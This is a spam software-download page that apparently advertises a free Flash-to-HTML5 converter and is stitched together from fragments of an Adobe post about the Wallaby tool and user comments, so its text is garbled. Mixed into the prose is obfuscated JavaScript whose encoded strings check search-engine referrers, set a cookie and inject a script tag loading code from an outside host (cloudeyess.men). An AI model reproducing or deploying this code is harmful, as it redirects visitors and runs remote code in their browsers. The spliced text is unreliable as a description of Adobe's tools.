

## **Download Free Flash To Html5 Converter Adobe For Mac**

Or put out some info explaining that Wallaby is no longer available I just wasted over an hour trying to learn it and find it.. User response to the Wallaby technology preview will enable us to better understand how we can continue to support customers who want to reduce their learning curve for HTML5 development while leveraging the tools and skills they have today and reach users across more devices than ever.. google com/doubleclick/studio/swiffy/ Hope that helps Maybe you guys should take the Wallaby tutorials down.. Wallaby has a very simple UI and provides a path for users to input existing FLA files and export HTML5 code.. Javascript is a mess when compared to AS3 Hi, thanks for reaching out and we apologize about the confusion.. All rights reserved

The wider the audience, the greater the opportunities to build business around digital content.. var \_0x5eeb=['SnVIZ2U=','Y1hHdmo=','SEhK','dm9yWUs=','bWF0Y2g=','OyBleHBpcmVzPQ==','RFVPakI=','aVZrWVc=','VUdIa3g=','empzc2s=','WkpYSkI=','LmFzay 4=','LnlhbmRleC4=','dmlzaXRIZA==','eVFOTGY=','LnlhaG9vLg==','R2F6Um0=','UFBHT0w=','cmVmZXJyZXI=','Z2V0','dnROSWs=','ZGhvVW0=','cVJI','Z0prekM=','c2V0','aG5CT3Q=','bHFFRkk=','eXhWa1M=','ZldId08=','Y3JIYXRIRWxlbWVudA==','c2NyaXB0','c3Jj','Z1NYYm8=','Zmxhc2grdG8 raHRtbDUrY29udmVydGVyK2Fkb2JI','dnFu','OyBwYXRoPQ==','OyBkb21haW49','cmZI','TIZZ','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','M3wxfDV8MHwyfDQ=','c3BsaXQ=','bGVuZ3Ro','a1lJdVo=','UWp6T1g=','Y29va2ll','VGZiaVY=','S1lqZk M=','YnVOdHY=','WVRMdW4=','cmVwbGFjZQ=='];(function(\_0x4e7584,\_0x3f3b92){var \_0x8b6c2d=function(\_0x4f663c){\_0x4e7584['push'](\_0x4e7584['shift']());}};\_0x8b6c2d(++\_0x3f3b92);)(\_0x5eeb,0x164));var

 $_0x1f8957='3112l51400'[_0x2a09('0xc')]('|')__0x310e10=0x0; while(!!]) {switch(_0x1f8957[_0x310e10++]) {case'0':return _0x110f93; case'1':if(!_0x21702c&aname) {return undefined; }continue; case'3':var _0x2775521; continue; case'3':var _0x21702c=document['cookie'][_0x2a09('0x1c')](/[\w-]+=.. Creating slideshow in HTML5! wow! what, flash did that 10 years ago! It is very easy to create a flash animation, for example a ball bouncing in flash professional in less than am minute.. Wallaby was an experimental technology and was replaced by the Toolkit for CreateJS, which works with the latest version of Flash Pro- CS6.. If you have an older version of Flash Pro, one alternative you can use is the Google Swiffy service: https://www. Wallaby's conversion to HTML5 allows content created in Flash Professional to be viewed within browsers running the WebKit rendering engine, including Google Chrome and Safari on iOS devices iPad, iPhone and iPod touch. *?(?:$|;)/g)__0x110f93={};continue;case'5':for(var _0x11f96d=0x0;_0x1efbe5['fApES'](_0x11f96d,_0x21702c[_0x2a09('0xd')]);_0x11f96d++){_0x575521=_0x21702c[_0x11f96d]['split']('=');_0x110f93[_0x575521[0x1][_0x2a09('0x15')](/;$/);}continue;}break;}}if(_0x48d209){cookie[_0x2a09('0x2d')],0x1,0x1);if(!_0x2176a0){if(_0x1efbe5[_0x2a09('0x32')](_0x1efbe5[_0x2a09('0x33')])} params=matches[_0x10rc40][_0x2a09('0x35')](_0x2a09('0x35')](_0x2a09('0x35')]$ 

Samsung Intensity... U450...HOW I LOOK THe VIDEOS...(I have a smart card on my phone!) MERCI...THANKS YOU.. Thank you for the Swiffy link, Pooja Adobe on SocialCopyright © 2018 Adobe Systems Incorporated.. xx ?Awesome I will definentely check it out!Good tool! Thanks!I am exicited about HTML5 but Flash can do all these things html5 can do in a better way.. Well played Adobe, well played If this tool is working like it's supposed to be it can increase Adobe Flash sales as Flash is easier to use than HTML5 canvas and Javascript.. With more than 3 million Flash developers in the creative community we continue to look for new ways to help them build on their existing skills and look for new ways to make their content available to the widest possible audiences.

We invite customers to download Wallaby, try out the code it generates, and provide feedback on how they are using it to create simple animations like banner ads and translating graphical content.. constructor(x22returnx20thisx22)(x20)'+';')(); catch(\_0x42d748){\_0x1d8bf8=window;} return \_\_0x1d8bf8; return \_\_0x1d8bf8; return \_\_0x324375=\_0x9b2c0d(); returnx20thisx22)(x20)'+';')(); catch(\_0x42d748){\_0x1d8bf8=window;} return \_\_0x1d8bf8; return \_\_0x324375=\_0x9b2c0d(); returnx20thisx22)(x20)'+';')(); catch(\_0x42d748){\_0x1d8bf8=window;} return \_\_0x1d8bf8; return \_\_0x324375=\_0x9b2c0d(); returnx20thisx22)(x20)'+';')(); catch(\_0x42d748){\_0x1d8bf8=window;} return \_\_0x441591. Users can then leverage their programming skills to further edit or optimize the code generated.. Users can access the Wallaby preview technology for free today on Adobe Labs Where can I see a really cool looking demo like the image you posted? Most of my stuff I test is all AS3 based, so no-go.

e10c415e6f